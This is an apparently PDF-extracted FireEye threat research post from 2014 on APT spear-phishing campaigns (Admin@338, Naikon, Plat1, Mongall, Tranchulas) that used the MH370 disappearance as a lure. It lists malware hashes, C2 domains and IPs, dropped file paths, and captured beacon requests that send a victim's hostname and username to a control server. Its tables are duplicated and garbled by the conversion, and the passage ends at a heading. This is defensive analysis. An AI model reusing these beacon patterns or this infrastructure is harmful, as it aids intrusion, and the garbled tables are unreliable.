## **Spear Phishing the News Cycle: APT Actors Leverage Interest in the Disappearance of Malaysian Flight MH 370**

**fireeye.com**[/blog/threat-research/2014/03/spear-phishing-the-news-cycle-apt-actors-leverage-interest-in-the-disappearance-of](https://www.fireeye.com/blog/threat-research/2014/03/spear-phishing-the-news-cycle-apt-actors-leverage-interest-in-the-disappearance-of-malaysian-flight-mh-370.html)malaysian-flight-mh-370.html



## **Threat Research Blog**

#### March 25, 2014 | by [Ned Moran](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/cap-ned-moran), [Alex Lanstein](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/cap-alex-lanstein)

While many advanced persistent threat (APT) groups have increasingly embraced strategic Web compromise as a malware delivery vector, groups also continue to rely on spear-phishing emails that leverage popular news stories. The recent tragic disappearance of flight MH 370 is no exception. This post will examine multiple instances from different threat groups, all using spear-phishing messages and leveraging the disappearance of Flight 370 as a lure to convince the target to open a malicious attachment.

#### **"Admin@338" Targets an APAC Government and U.S. Think Tank**

The first spear phish from group "Admin@338" was sent to a foreign government in the Asian Pacific region on March 10, 2014 – just two days after the flight disappeared. The threat actors sent a spearphishing email with an attachment titled, "Malaysian Airlines MH370.doc" (MD5: 9c43a26fe4538a373b7f5921055ddeae). Although threat actors often include some sort of "decoy content" upon successful exploitation (that is, a document representing what the recipient expected to open), in this case, the user is simply shown a blank document.

The attachment dropped a Poison Ivy variant into the path

C:\DOCUME~1\admin\LOCALS~1\Temp\kav.exe (MD5: 9dbe491b7d614251e75fb19e8b1b0d0d), which, in turn, beaconed outbound to www.verizon.proxydns[.]com. This Poison Ivy variant was configured withthe connection password "wwwst@Admin." The APT group we refer to as Admin@338 has previously used Poison Ivy implants with this same password. We document the Admin@338 group's activities in our [Poison Ivy: Assessing Damage and Extracting Intelligence](https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-poison-ivy.pdf) paper. Further, the domain www.verizon.proxydns[.]com previously resolved to the following IP addresses that have also been used by the Admin@338 group:

| <b>IP Address</b>                                                         | <b>First Seen</b>                           | <b>Last Seen</b> |
|---------------------------------------------------------------------------|---------------------------------------------|------------------|
| 103.31.241.110 103.31.241.110                                             | 2013-08-27 2013-08-27 2013-08-28 2013-08-28 |                  |
| 174.139.242.19 174.139.242.19 2013-08-28 2013-08-28 2013-08-31 2013-08-31 |                                             |                  |
| 58.64.153.157 58.64.153.157                                               | 2013-09-03 2013-09-03 2014-03-07 2014-03-07 |                  |
| 59.188.0.197 59.188.0.197                                                 | 2014-03-07 2014-03-07 2014-03-19 2014-03-19 |                  |

A second targeted attack attributed to the same Admin@338 group was sent to a prominent U.S.-based think tank on March 14, 2014. This spear phish contained an attachment that dropped "Malaysian Airlines MH370 5m Video.exe" (MD5: b869dc959daac3458b6a81bc006e5b97). The malware sample was crafted to appear as though it was a Flash video, by binding a Flash icon to the malicious executable.



Interestingly, in this case, the malware sets its persistence in the normal "Run" registry location, but it tries to auto start the payload from the disk directory "c:\programdata", which doesn't exist until Windows 7, so a simple reboot would mitigate this threat on Windows XP. This suggests the threat actors did not perform quality control on the malware or were simply careless. We detect this implant as **Backdoor.APT.WinHTTPHelper**. The Admin@338 group discussed above has used variants of this same malware family in [previous targeted attacks](https://www.fireeye.com/blog/threat-research/2013/10/know-your-enemy-tracking-a-rapidly-evolving-apt-actor.html).

This specific implant beacons out to dpmc.dynssl[.]com:443 and www.dpmc.dynssl[.]com:80. The domain dpmc.dynssl[.]com resolved to the following IPs:

| <b>IP Address</b>             | <b>First Seen</b>                           | <b>Last Seen</b>                            |
|-------------------------------|---------------------------------------------|---------------------------------------------|
| 31.193.133.101 31.193.133.101 | 2013-11-01 2013-11-01 2013-11-29 2013-11-29 |                                             |
| 58.64.153.157 58.64.153.157   |                                             | 2014-01-10 2014-01-10 2014-03-08 2014-03-08 |
| 59 188 0 197 59 188 0 197     | 2014-03-14 2014-03-14 2014-03-17 2014-03-17 |                                             |#### 139.191.142.168 139.191.142.168 2014-03-17 2014-03-17 2014-03-19 2014-03-19

The www.dpmc.dynssl[.]com domain resolved to following IPs:

| <b>IP Address</b>                                                           | <b>First Seen</b>                           | <b>Last Seen</b> |
|-----------------------------------------------------------------------------|---------------------------------------------|------------------|
| 31.193.133.101 31.193.133.101                                               | 2013-10-30 2013-10-30 2013-11-29 2013-11-29 |                  |
| 58.64.153.157 58.64.153.157                                                 | 2014-01-10 2014-01-10 2014-03-08 2014-03-08 |                  |
| 59.188.0.197 59.188.0.197                                                   | 2014-03-14 2014-03-14 2014-03-18 2014-03-18 |                  |
| 139.191.142.168 139.191.142.168 2014-03-17 2014-03-17 2014-03-19 2014-03-19 |                                             |                  |

Note that the www.verizon.proxydns[.]com domain used by the Poison Ivy discussed above also resolved to both 58.64.153.157 and 59.188.0.197 during the same time frame as the Backdoor.APT.WinHTTPHelper command and control (CnC) located at dpmc.dynssl[.]com and www.dpmc.dynssl[.]com.

In addition to the above activity attributed to the Admin@338 group, a number of other malicious documents abusing the missing Flight 370 story were also seen in the wild. Other threat groups likely sent these other documents.

#### **The Naikon Lures**

On March 9, 2014, a malicious executable entitled the "Search for MH370 continues as report says FBI agents on way to offer assistance.pdf .exe" (MD5: 52408bffd295b3e69e983be9bdcdd6aa) was seen circulating in the wild. This sample beacons to the CnC net.googlereader[.]pw:443. We have identified this sample, via forensic analysis, as Backdoor.APT.Naikon.

It uses a standard technique of changing its icon to make it appear to be a PDF, in order to lend to its credibility. This same icon, embedded as a PE Resource, has been used in the following recent samples:



**MD5 Import hash CnC Server**| fcc59add998760b76f009b1fdfacf840 | e30e07abf1633e10c2d1fbf34e9333d6 | ecoh.oicp[.]net       |
|----------------------------------|----------------------------------|-----------------------|
| fcc59add998760b76f009b1fdfacf840 | e30e07abf1633e10c2d1fbf34e9333d6 | ecoh.oicp[.]net       |
| 018f762da9b51d7557062548d2b91eeb | e30e07abf1633e10c2d1fbf34e9333d6 | orayjue.eicp[.]net    |
| 018f762da9b51d7557062548d2b91eeb | e30e07abf1633e10c2d1fbf34e9333d6 | orayjue.eicp[.]net    |
| fcc59add998760b76f009b1fdfacf840 | e30e07abf1633e10c2d1fbf34e9333d6 | ecoh.oicp[.]net:443   |
| fcc59add998760b76f009b1fdfacf840 | e30e07abf1633e10c2d1fbf34e9333d6 | ecoh.oicp[.]net:443   |
| 498aaf6df71211f9fcb8f182a71fc1f0 | a692dca39e952b61501a278ebafab97f | xl.findmy[.]pw        |
| 498aaf6df71211f9fcb8f182a71fc1f0 | a692dca39e952b61501a278ebafab97f | xl.findmy[.]pw        |
| a093440e75ff4fef256f5a9c1106069a | a692dca39e952b61501a278ebafab97f | xl.findmy[.]pw        |
| a093440e75ff4fef256f5a9c1106069a | a692dca39e952b61501a278ebafab97f | xl.findmy[.]pw        |
| 125dbbb742399ec2c39957920867ee60 | a692dca39e952b61501a278ebafab97f | uu.yahoomail[.]pw     |
| 125dbbb742399ec2c39957920867ee60 | a692dca39e952b61501a278ebafab97f | uu.yahoomail[.]pw     |
| 52408bffd295b3e69e983be9bdcdd6aa | a692dca39e952b61501a278ebafab97f | net.googlereader[.]pw |
| 52408bffd295b3e69e983be9bdcdd6aa | a692dca39e952b61501a278ebafab97f | net.googlereader[.]pw |

This malware leverages "pdfbind" to add a PDF into itself, as can be seen in the debugging strings, and when launched, the malware also presents a decoy document to the target:



# Search for MH370 continues as report says FBI agents on way to offer assistance

The Malay Mail Online - 1 hour 16 minutes ago

SEPANG, March  $9 - CNN'$  s Christine Amanpour reported that the Federal Bureau of Investigation (FBI) is sending its agents to Malaysia "to support the investigation into the disappearance of Flight MH370", as air search operations for the missing Malaysia Airlines (MAS) plane continued.

Meanwhile, Department of Civil Aviation Director-General Datuk Azharuddin Abdul Rahman said today that operations commenced at seven this morning with three aircrafts.

**The Plat1 Lures**On March 10, 2014, we observed another sample that exploited CVE-2012-0158, titled "MH370班机可以 人员身份信息.doc" (MD5: 4ff2156c74e0a36d16fa4aea29f38ff8), which roughly translates to "MH370 Flight Personnel Identity Information". The malware that is dropped by the malicious Word document, which we detect as Trojan.APT.Plat1, begins to beacon to 59.188.253.216 via TCP over port 80. The decoy document opened after exploitation is blank. The malicious document dropped the following implants:

C:\Documents and Settings\Administrator\Application Data\Intel\ResN32.dll (MD5: 2437f6c333cf61db53b596d192cafe64)

C:\Documents and Settings\Administrator\Application Data\Intel\~y.dll (MD5:

d8540b23e52892c6009fdd5812e9c597)

The implants dropped by this malicious document both included unique PDB paths that can be used to find related samples. These paths were as follows:

E:\Work\T5000\T5 Install\ResN\Release\ResN32.pdb F:\WORK\PROJECT\T5 Install\InstDll\Release\InstDll.pdb

This malware family was also described in more detail [here](http://blog.cylance.com/grand-theft-auto-panda).

## **The Mongall/Saker Lures**

Another sample leveraging the missing airliner theme was seen on March 12, 2014. The malicious document exploited CVE-2012-0158 and was titled, "Missing Malaysia Airlines Flight 370.doc" (MD5: 467478fa0670fa8576b21d860c1523c6). Although the extension looked like a Microsoft Office .DOC file, it was actually an .HTML Application (HTA) file. Once the exploit is successful, the payload makes itself persistent by adding a Windows shortcut (.LNK) file pointing to the malware in the "Startup" folder in the start menu. It beacons outbound to comer4s.minidns[.]net:8070. The network callback pattern, shown below, is known by researchers as "Mongall" or "Saker":

GET /3010FC080[REDACTED] HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Wis NT 5.0; .NET CLR 1.1.4322)

Host: comer4s.minidns.net:8070

Cache-Control: no-cache

The sample also drops a decoy file called "aa.doc" into the temp folder and displays the decoy content shown below:

**The "Tranchulas" Lures**

On March 18, 2014 a sample entitled "Malysia Airline MH370 hijacked by Pakistan.zip" was sent as a ZIP file (MD5: 7dff5c4ae1b1fea7ecbf7ab787da3468) that contained a Windows screensaver file disguised as a PDF (MD5: b03edbb264aa0c980ab2974652688876). The ZIP file was hosted on 199.91.173.43. This IP address was [previously used](http://www.threatconnect.com/news/where-there-is-smoke-there-is-fire-south-asian-cyber-espionage-heats-up/) to host malicious files.

The screen saver file drops "winservice.exe" (MD5: 828d4a66487d25b413cb19ef8ee7c783) which begins beaconing to 199.91.173.45. This IP address was previously used to host a file entitled "obl\_leaked\_report.zip" (MD5: a4c7c79308139a7ee70aacf68bba814f).

The initial beacon to the command-and-control server is as follows:

```
POST /path_active.php?compname=[HOSTNAME]_[USERNAME] HTTP/1.1
Host: 199.91.173.45
Accept: */*
Content-Length: 11
Content-Type: application/x-www-form-urlencoded
```
This same control server was used in [previous activity.](http://www.threatconnect.com/news/where-there-is-smoke-there-is-fire-south-asian-cyber-espionage-heats-up/)

#### **The Page Campaign**